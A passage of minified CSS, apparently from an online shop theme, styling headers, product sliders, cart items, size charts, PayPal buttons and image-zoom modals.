.svg-container:not(.currency-icon),.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header .search input,.header__minimal-menu-dropdown input,.header-mobile .mobile-menu .popover-left__content input,.header-mobile .mobile-sub-menu .popover-left__content input{border:none;background-color:transparent}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-menu-dropdown,.header-mobile .mobile-menu .popover-left__content,.header-mobile .mobile-sub-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}#sb-slider-sticker{width:100%;height:1px;pointer-events:none}.sb-slider-container{position:sticky;position:-webkit-sticky;top:0;z-index:201;height:100vw;width:100vw;pointer-events:none}.sb-slider-container.is-open-zoom{z-index:1}.sb-slider-container .sb-slider{display:flex;position:absolute;top:0;left:0;width:100%;height:100vw;overflow-x:auto;scroll-snap-type:x mandatory;will-change:transform,width;transform:translateZ(0);pointer-events:all;background-color:#fff;transform-origin:top left;-webkit-overflow-scrolling:touch}.sb-slider-container .sb-slider.scrolling:not(.ios){scroll-snap-type:none}.sb-slider-container .sb-slider .sb-slider__item{width:auto;position:relative;flex-shrink:0;overflow:hidden;min-width:100vw}.sb-slider-container .sb-slider .sb-slider__item.snap-centered{scroll-snap-align:center}.sb-slider-container .sb-slider .sb-slider__item img{max-width:unset;object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__placeholder-image--error{width:100vw}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image{position:absolute;top:0;left:0;width:100%;height:100%}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image[lazy=loaded]{background:#fff}.sb-slider-container .sb-slider .sb-slider__item .sb-slider__main-image.sb-slider__main-image--fit-contain{object-fit:contain}.sb-slider-container .sb-slider .sb-slider__item .sb-lazy:not(.progressive)[lazy=loading]{background-color:#f2f3f4}.sb-slider-container .sb-slider .sb-slider__item.video__container{background-color:#000}.sb-slider-container .sb-slider .sb-slider__item.video__container iframe.sb-base__video.mobile{height:60%;top:50%;transform:translateY(-50%)}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video{background-color:#fff;opacity:0;position:absolute;top:0;left:0;width:100vw;height:100%;transition-duration:.7s}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video.is-full-screen{transition:unset}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--spinner{z-index:1;background-color:#fff;opacity:1}.sb-slider-container .sb-slider .sb-slider__item.video__container .sb-base__video--loaded{background-color:#000;opacity:1}.preview-overlay{position:absolute;display:flex;justify-content:center;align-items:center;top:auto;right:0;left:0;bottom:0;height:48px;background-color:rgba(255,255,255,.4);font-size:12px;transition:background-color 1s}.preview-overlay.design-loading{top:0;bottom:0;height:100%}.preview-overlay.design-loading .loading-spinner{left:0;top:0}.preview-overlay.custom-options-loading .loading-spinner{margin-right:10px}.preview-overlay .wrapper-centered{position:relative}.preview-overlay .loading-spinner{width:auto;padding-bottom:20px;position:absolute;left:-20px;top:-2px}.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.prd-modal.inside-modal .inside-modal__body__icon-close{top:0;right:0;width:32px;height:32px}.prd-modal.inside-modal .inside-modal__body__icon-close:before{height:2px}.prd-modal.inside-modal .inside-modal__body__icon-close:after{width:2px}.prd-modal.inside-modal .inside-modal__body__content{padding:16px 12px 12px}@media only screen and (min-width: 1024px){.prd-modal.inside-modal .inside-modal__body__content{padding:16px}}.prd-modal__head{border-bottom-color:rgba(0,0,0,.08)}@media only screen and (min-width: 1024px){.prd-modal__body .input-base,.prd-modal__body .textarea-base,.prd-modal__body .base-upload,.prd-modal__body .select-box,.prd-modal__body .prd-modal__form-action{max-width:300px}}.prd-modal__image{flex:0 0 96px;max-width:96px;margin-right:12px}.prd-modal__image .aspect-ratio{overflow:hidden;border-color:rgba(0,0,0,.08);background-color:#f2f5f6}.prd-modal__image img{object-fit:contain;object-position:center center}.prd-modal__image img:not([src]){position:absolute;padding:0}.prd-modal__desc{flex:0 0 calc(100% - 108px);max-width:calc(100% - 108px)}.prd-modal__desc .product__price{font-size:16px}.prd-modal__desc .product__price-original{font-size:12px}.prd-modal__name{font-size:16px;color:var(--color-product-detail-name);display:-webkit-box;max-height:38px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product__option--color-swatches{height:32px;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.product__option--color-swatches.product__option--active,.product__option--color-swatches:hover:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state);border-color:#fff}.product__image-option{touch-action:manipulation;width:46px;box-shadow:0 0 0 1px rgba(0,0,0,.1);background-color:var(--color-background);opacity:1;transition:opacity .3s ease,background-color .3s ease;display:block;max-width:100%;object-fit:contain;object-position:center center;border-radius:var(--shape-round-border-radius-4)}.product__image-option:not([src]){padding-top:0}.product__image-option:not(.progressive)[lazy=loading]{width:46px}.product__image-option:focus:not([disabled]),.product__image-option.focused:not([disabled]),.product__image-option:active:not([disabled]),.product__image-option.active:not([disabled]),.product__image-option--active:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__image-option:hover:not([disabled]),.product__image-option.hovered:not([disabled]){box-shadow:0 0 0 1px var(--product-option-color-state)}}.product__image-option--loaded{opacity:1}.product .image-selector-slider{width:100vw;margin-left:-12px;padding:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:calc((100vw - 58px) / 5 * 1.266666667 + 3px);-webkit-overflow-scrolling:touch}.product .image-selector-slider__swatch-item{display:inline-flex;width:calc((100vw - 58px)/5);height:calc((100vw - 58px) / 5 * 1.266666667);transition:.4s all cubic-bezier(.25,.1,0,1);list-style:none;padding-top:1px}.product .image-selector-slider__swatch-item:first-child{margin-left:12px}.product .image-selector-slider__swatch-item:last-child{margin-right:12px}.product .image-selector-slider__option{height:100%;width:100%;touch-action:manipulation;border:1px solid #E6E6E6;background-color:var(--color-background);object-fit:cover;object-position:center center;transition:.4s all cubic-bezier(.25,.1,0,1);border-radius:var(--shape-round-border-radius-4)}.product .image-selector-slider__option--active{border-color:var(--product-option-color-state)}.product .image-selector-slider__option--active+.image-selector-slider__selected{opacity:1;visibility:visible}.product .image-selector-slider__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid var(--product-out-of-stock);transform:rotate(45deg)}.product .image-selector-slider__selected{width:100%;height:100%}.product__quantity .button-quantity__layout-vertical{max-width:120px}.product__cart-form .btn{flex:0 0 100%}.product__cart-form .btn+.btn{margin-top:12px;margin-left:0}@media only screen and (min-width: 1024px){.product__cart-form .btn{flex:0 0 calc(50% - 4px)}.product__cart-form .btn+.btn{margin-top:0;margin-left:8px}}.product__cart-form .dynamic-checkout{flex:0 0 100%;margin-top:8px}.product__cart-form .btn-add-cart.btn-outline{font-size:20px;padding-top:12px;padding-bottom:12px}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-add-to-cart-outline-color)}.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.product__cart-form .btn-add-cart.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-add-to-cart-outline-color)}.product__form-inline{display:flex;align-items:flex-end;margin-bottom:16px}.product__form-inline .product__quantity{max-width:74px;margin-right:8px}.product__form-inline .product__cart-form{width:100%;margin:0}.product__form-inline .product__cart-form .btn{flex:0 0 100%}.product__form-nextline .button-quantity__layout-vertical{max-width:unset}.product__form-nextline .button-quantity__layout-vertical input{flex-grow:1}.product__form-nextline .product__cart-form button{flex-basis:100%}.product__divider{background:rgba(0,0,0,.08);height:1px}.product .product_collapse{border-color:rgba(0,0,0,.08)}.product .product_collapse .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product .product-variant-sticky{position:-webkit-sticky;position:sticky;top:240px;z-index:2;line-height:30px;font-size:16px;margin-bottom:0;padding-bottom:4px}@media only screen and (min-width: 1024px){.product .product-variant-sticky{position:unset}}.product .product-variant-sticky:before{content:"";position:absolute;top:0;left:-12px;width:100vw;height:100%;background:#fff;background:linear-gradient(0deg,rgba(255,255,255,0),#fff 40%);box-shadow:0 -1px #fff;z-index:-1}@media only screen and (min-width: 1024px){.product .product-variant-sticky:before{display:none}}.product #trust-badge-sticker{height:1px;width:100%;border:none}.product__summary .label-link+.label-link{margin-top:4px}.product__summary .label-link a,.product__summary .label-collections a,.product__summary .label-tags a{color:var(--color-product-detail-background-button)}.product__info .label-link{margin-top:4px}.product__info .label-link a{color:var(--color-product-detail-background-button)}.product .product-property__file-help-text{color:rgba(0,0,0,.6);font-size:12px;font-weight:500;line-height:1.5;margin-top:8px}.product__with-paypal-button .btn-add-cart,.product__with-paypal-button .btn-buy-now,.product__with-paypal-button .paypal-product__button,.product__with-paypal-button .paypal-product__custom-button,.product__with-paypal-button .paypal-product__button--wrapper{height:50px}.product__with-paypal-button .product__cart-form button{z-index:1;flex:0 0 100%}@media only screen and (min-width: 1024px){.product__with-paypal-button .product__cart-form button{flex:0 0 calc(50% - 4px)}}.product__with-paypal-button .paypal-product{flex:0 0 100%;margin-bottom:8px}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product{flex:0 0 calc(50% - 8px);margin-top:0;margin-left:8px}}.product__with-paypal-button .paypal-product__button--wrapper{width:calc(100% - 24px)}@media only screen and (min-width: 1024px){.product__with-paypal-button .paypal-product__button--wrapper{width:calc(50% - 4px)}}.product__msg-alert-choose-option{color:var(--color-warning);font-size:13px;text-transform:none}.product__msg-alert-choose-option--inherit-font-size{font-size:inherit}.product__image-gr-wrap .image:not(.progressive).loading{max-width:46px}.product-slider.is-sticky{position:relative;z-index:1;margin-bottom:16px}.custom-option-sticky{background:#fff;z-index:999;width:100%;left:0;bottom:0;padding:10px;box-shadow:0 -5px 8px rgba(0,0,0,.08)}.custom-option-sticky .btn-pod-preview{margin:0 0 34px}.btn-preview{font-size:20px;padding-top:12px;padding-bottom:12px}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]){border-color:var(--btn-add-to-cart-outline-border-color);color:var(--color-product-detail-background-button)}.btn-preview:not(.disabled):not(.btn-loading):not([disabled]):before{background-color:var(--color-product-detail-background-button)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-add-to-cart-outline-border-color-2);color:var(--btn-preview-color)}.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn-preview:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--btn-preview-color)}@media only screen and (max-width: 1023px){.modal-preview-product .modal-preview-product-content{padding-bottom:100px}}.modal-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;padding:20px;background-color:rgba(255,255,255,.5);text-align:center}.modal-preview-product .inside-modal__body{margin:20px auto 150px;max-height:calc(100% - 150px)}@media only screen and (max-width: 1023px){.modal-preview-product .inside-modal__body{min-height:calc(100% - 90px);margin:0 auto}}.modal-preview-product .inside-modal__body .roller-modal__body__icon-close{z-index:1}.modal-preview-product .VueCarousel-slide{min-width:50px;min-height:50px}.modal-preview-product .loading-spinner{position:absolute;top:calc(50% - 10px)}.VueCarousel-slide-active .preview-overlay.design-loading{background-color:#fff}.paypal-product__express-btn{background:#ffc439;min-height:48px;border-radius:4px;cursor:pointer}.paypal-product__express-btn>span{padding-right:5px;font-size:17px}.express-disabled{opacity:50%}@media only screen and (min-width: 1024px){.collection-product-wrap .collection-image-container:hover:not(.hover-no-effect):before{visibility:visible;opacity:1}.collection-product-wrap .collection-image-container:hover .hover-secondary+img{display:block}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary{display:none}.collection-product-wrap .collection-image-container:hover:not(.adjust-height) .hover-secondary+img{display:block;top:0}.collection-product-wrap .collection-image-container:hover.adjust-height .hover-secondary:not(.progressive)[lazy=loading]{background-color:transparent}.collection-product-wrap--add-cart{padding:16px 16px 0;margin:-16px -16px 0;transition:box-shadow .3s ease}.collection-product-wrap--add-cart:hover{box-shadow:0 8px 12px rgba(0,0,0,.08)}.collection-product-wrap--add-cart:hover:after{height:70px}.collection-product-wrap--add-cart:hover .btn-show-variant{visibility:visible;opacity:1}.collection-product-wrap--add-cart:after{content:"";position:absolute;left:0;top:100%;width:100%;height:0;background-color:var(--color-background);box-shadow:0 8px 12px rgba(0,0,0,.08);z-index:1;transition:height .3s ease}.collection-product-wrap--add-cart .btn-show-variant{position:absolute;top:100%;left:16px;width:calc(100% - 32px);z-index:11;visibility:hidden;opacity:0;transition:opacity .3s ease}}.collection-product-wrap .hover-secondary+img{display:none}.collection-product-wrap .hover-secondary[lazy=loaded]{animation:none}.collection-product-wrap .collection-image-container{position:relative}.collection-product-wrap .collection-image-container .sb-lazy:not(.progressive)[lazy=loading],.collection-product-wrap .collection-image-container .sb-lazy:not([src]):before{background-color:#f2f3f4}.collection-product-wrap .collection-image-container:before{content:"";visibility:hidden;opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);transition:all .2s ease-in;z-index:1}.collection-product-wrap .collection-image-container.aspect-ratio{background-color:#f7f7f7}.collection-product-wrap .collection-image-container.aspect-ratio img{position:absolute;max-height:none;object-fit:cover}.product-grid .product-col:nth-child(4n+1){transition-delay:.05s}.product-grid .product-col:nth-child(4n+2){transition-delay:.1s}.product-grid .product-col:nth-child(4n+3){transition-delay:.15s}.product-grid .product-col:nth-child(4n+4){transition-delay:.2s}@media only screen and (min-width: 1024px){.product-grid .product-col{margin-bottom:24px}}.product-grid .product-col--opacity{opacity:0}@media only screen and (min-width: 1024px){.product-grid .collection-detail{min-height:100vh}}.product-grid .collection-detail__product-details .title{font-size:var(--font-size-type-body-size);font-weight:300;color:var(--color-product-name);line-height:1.5;min-height:3em;display:-webkit-box;max-height:42;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.product-grid .collection-detail__product-details .price .money-original{color:var(--color-product-detail-price)}.product-grid .collection-detail__product-details .price .compare-money{color:var(--color-product-detail-sale-price)}.product-grid .collection-detail__product-details .rv-widget--badge .rv-widget__quick-view{left:-50%}.product-grid .banner_holder{position:absolute;top:12px;right:12px}.product-grid .banner_holder .sale_banner{background:var(--color-product-detail-sale-tag);color:#fff;line-height:24px;margin:0}@media only screen and (min-width: 1024px){.product-grid .collection-product-wrap--add-cart .banner_holder{top:28px;right:28px}}.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel .VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next 